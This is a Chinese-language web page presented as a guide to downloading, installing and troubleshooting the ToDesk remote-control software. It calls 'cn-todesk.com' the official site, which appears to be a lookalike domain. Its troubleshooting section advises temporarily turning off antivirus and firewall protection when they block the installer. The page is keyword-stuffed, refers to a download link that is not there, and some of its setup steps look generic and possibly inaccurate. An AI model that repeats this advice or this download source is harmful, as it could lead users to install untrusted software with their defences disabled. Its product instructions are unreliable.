在远程办公和技术支持需求激增的今天,ToDesk凭借其高效稳定的远程控制功能,成为用户的首选工具。然而,许多用户因未通过todesk官网下载正版软件,导致遭遇兼容性问题或安全风险。本文将从todesk下载的正版途径、安装步骤到常见问题解决方案,为您提供一份完整指南

ToDesk远程控制软件是一款功能强大的远程控制工具,旨在为用户提供高效、稳定且安全的远程连接体验。以下是其主要功能的详细描述:
- 远程桌面控制 :用户可以通过 ToDesk 在本地计算机上完全控制远程计算机的桌面,仿佛置身于远程计算机面前。这使得用户能够远程办公、维护服务器、协助他人解决电脑问题等。
- 文件传输与共享 :在远程连接过程中,ToDesk 支持文件的双向传输,用户可以轻松地在本地和远程计算机之间传输文件,方便数据的共享和备份。
- 多平台支持 :ToDesk 兼容多种操作系统,包括 Windows、macOS、Linux 等,还提供安卓和 iOS 版本的移动客户端,满足用户在不同设备上的远程控制需求。
- 高清画质与流畅体验 :采用先进的视频压缩技术,ToDesk 能够在低带宽环境下仍提供高清、流畅的远程桌面画面,减少卡顿和延迟,提高远程操作的效率。
- 隐私保护与安全连接 :ToDesk 重视用户的隐私和数据安全,采用加密算法对传输的数据进行加密,确保远程连接过程中的信息安全,防止被窃取或篡改。
如何通过todesk官网进行下载
访问 ToDesk 官网
打开浏览器,在地址栏输入 ToDesk 的官方网站网址:https://cn-todesk.com/,然后按下回车键。确保进入的是官方网站,以避免下载到非正版或带有恶意软件的版本。
选择合适的版本
在 ToDesk 官网的下载页面,根据您要安装的操作系统选择相应的版本。ToDesk 支持多种操作系统,包括 Windows、macOS、Linux 等,还提供安卓和 iOS 版本的移动客户端。仔细核对操作系统版本,确保下载的版本与您的设备匹配。
下载安装包
点击所选版本对应的下载按钮,开始下载 ToDesk 的安装包。下载过程可能需要一些时间,具体取决于您的网络速度。在下载过程中,请确保网络连接稳定,以避免下载中断或文件损坏。
todesk下载的安装与配置步骤
安装步骤
- 下载完成后,找到下载的安装包文件,双击运行安装程序。在安装向导的引导下,按照提示逐步进行安装操作。
- 在安装过程中,您可以选择安装路径、创建桌面快捷方式等选项。根据自己的需求和偏好进行设置,然后点击 “下一步” 继续安装。
- 安装程序会将 ToDesk 的相关文件复制到指定的安装目录中,这个过程可能需要几分钟时间。等待安装完成后,点击 “完成” 按钮退出安装向导。
配置步骤
- 安装完成后,启动 ToDesk 软件。首次启动时,可能需要进行一些基本的配置,如设置连接模式、选择服务器等。按照软件界面的提示进行操作,完成初始配置。
- 在 ToDesk 的主界面中,您可以添加远程主机进行连接。点击 “添加主机” 按钮,在弹出的对话框中输入远程主机的 IP 地址、端口号以及登录凭证(用户名和密码)等信息,然后点击 “确定” 保存设置。
- 配置完成后,即可通过 ToDesk 远程控制软件连接到远程主机,开始远程操作。
常见问题解答
todesk下载后无法正常安装,如何解决?
如果在下载后遇到无法正常安装 ToDesk 的问题,可以尝试以下解决方法:
- 检查下载的安装包是否完整。如果安装包在下载过程中出现损坏或不完整,可能会导致安装失败。重新下载安装包,确保文件的完整性。
- 检查操作系统是否支持所下载的 ToDesk 版本。不同版本的 ToDesk 可能对操作系统有特定的要求,确保您的操作系统版本与所下载的 ToDesk 版本兼容。
- 以管理员身份运行安装程序。在安装软件时,有时需要管理员权限才能顺利完成安装。右键点击安装包,选择 “以管理员身份运行”,然后按照提示进行安装操作。
- 检查是否有杀毒软件或防火墙阻止安装。某些杀毒软件或防火墙可能会将 ToDesk 的安装程序误认为是恶意软件而阻止安装。暂时关闭杀毒软件或防火墙,然后重新尝试安装。
todesk下载安装后无法连接远程主机,怎么办?
当遇到 ToDesk 下载安装后无法连接远程主机的问题时,可以参考以下解决步骤:
- 检查网络连接是否正常。确保本地计算机和远程主机都已连接到互联网,并且网络连接稳定。可以尝试访问其他网站或使用其他网络工具进行测试。
- 确认远程主机的 IP 地址和端口号是否正确。在添加远程主机时,输入的 IP 地址和端口号必须准确无误。如果 IP 地址或端口号错误,将无法建立连接。重新核对远程主机的信息,确保输入正确。
- 检查远程主机是否已正确配置 ToDesk 服务。在远程主机上,确保 ToDesk 软件已安装并正常运行,并且已正确设置允许远程连接。检查远程主机的防火墙或安全软件是否阻止了 ToDesk 的连接请求,如有需要,调整相关设置。
- 尝试更换连接模式或调整网络设置。ToDesk 提供多种连接模式,如直接连接、中继连接等。如果当前连接模式出现问题,可以尝试切换到其他连接模式。此外,还可以检查 ToDesk 的网络设置,确保其配置正确。
todesk下载过程中出现网络错误,如何解决?
如果在下载 ToDesk 过程中遇到网络错误,可以采取以下措施进行解决:
- 检查网络连接是否正常。确认您的设备已连接到互联网,并且网络信号稳定。可以尝试打开其他网站或使用其他在线服务进行测试,以确定网络连接是否存在问题。
- 尝试更换网络环境。如果当前网络不稳定或速度较慢,可以尝试切换到其他网络,如移动数据网络或不同的 Wi-Fi 网络,以改善下载条件。
- 暂停并重新启动下载。有时,暂停下载后再重新启动可能会解决一些临时的网络问题。在下载界面中找到暂停按钮,暂停下载后等待一段时间,再点击重新下载按钮继续下载。
- 清除浏览器缓存和 cookies。浏览器缓存和 cookies 可能会干扰下载过程,导致网络错误。清除浏览器缓存和 cookies 后,再次尝试下载 ToDesk。
todesk下载后的软件界面语言如何更改?
如果您需要更改 ToDesk 下载后的软件界面语言,可以按照以下步骤进行操作:
- 打开 ToDesk 软件,在主界面中找到设置或选项菜单。通常,这个菜单位于软件界面的右上角或顶部菜单栏中。
- 在设置或选项菜单中,查找语言设置相关的选项。不同版本的 ToDesk 可能会有所不同,但一般会在 “常规” 或 “界面” 等分类下找到语言设置。
- 在语言设置中,选择您希望使用的语言。ToDesk 支持多种语言,包括中文、英文、日文等。选择所需语言后,软件界面将自动切换到所选语言的显示。
todesk下载后如何更新到最新版本?
为了确保使用的是最新版本的 ToDesk,以获得最新的功能和安全更新,可以按照以下步骤进行更新:
- 打开 ToDesk 软件,在主界面中查找更新提示。如果软件检测到有可用的更新版本,通常会在界面的某个位置显示更新提示信息。
- 点击更新提示中的更新按钮,软件将自动下载并安装最新版本的更新包。在更新过程中,请确保网络连接稳定,避免中断更新操作。
- 如果软件界面没有自动显示更新提示,可以手动检查更新。在 ToDesk 的菜单栏中,找到 “帮助” 或 “关于” 选项,点击进入后查找 “检查更新” 的功能按钮,点击后软件会连接到官方服务器检查是否有新版本可用。
通过todesk官网下载的客户端,完美兼容Android和iOS设备。用户可随时随地通过手机控制电脑,解决紧急工作需求。例如:
- 技术支持:IT人员远程修复用户电脑故障。
- 居家办公:访问公司内网文件,处理未完成的任务。
- 教育场景:教师远程演示操作步骤,学生实时跟进。
odesk下载的正版化是保障远程控制安全与功能完整性的核心。通过访问todesk官网,用户不仅能获取最新版本的软件,还可享受官方技术支持与持续更新服务。若您尚未体验ToDesk的高效远程功能,立即点击下方链接,开启安全便捷的远程办公之旅!